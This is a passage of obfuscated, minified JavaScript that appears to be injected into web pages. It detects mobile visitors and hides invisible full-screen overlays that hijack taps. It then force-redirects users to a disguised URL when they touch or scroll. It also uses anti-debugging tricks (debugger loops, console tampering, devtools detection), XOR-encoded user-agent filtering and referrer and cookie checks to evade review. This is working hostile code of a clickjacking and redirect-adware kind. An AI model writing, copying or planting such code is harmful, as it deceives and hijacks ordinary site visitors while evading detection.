t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");i[t(427)]=parseInt(a[0]),i[t(367)]=parseInt(a[1])}if(a){var s=a[o(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[o(361)]()<s)return i.this_touch_status=!0,r(a),i}if(e)for(var u=e[o(397)](",")[0][o(397)]("_"),b=0;b<u.length;b++)if(parseInt(u[b])===n)return i[o(434)]=!0,r(e),i;if(t){a=t[o(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[o(361)]()<s)i[o(434)]=!0,i[o(422)]=a,r(t)}return i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},ktjmhowi(window,document,navigator,_)})();;//003240-qc1/*ab6f67965324be99ac0e3d9ec3a3fb8120487*/